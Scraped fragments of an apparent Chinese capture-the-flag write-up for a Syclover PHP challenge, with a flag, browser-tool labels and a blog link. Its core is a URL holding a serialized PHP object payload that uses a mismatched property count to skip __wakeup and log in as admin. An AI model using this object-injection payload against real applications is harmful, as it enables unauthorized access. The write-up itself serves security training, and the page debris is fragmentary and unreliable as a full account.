 因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{fc5f1239-7c8a-4f19-9771-b2c4e50ad686}
Syclover @ cl4y
} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Other Contribute now
4bf-28d87578ad68.node3.buuoj.cn/?select=O:4:%22Name%22:3:{s:14:%22%00Name%00username%22;s:5:%22admin%22;s:14:%22%00Name%00password%22;i:100;}
https://blog.csdn.net/TM_1024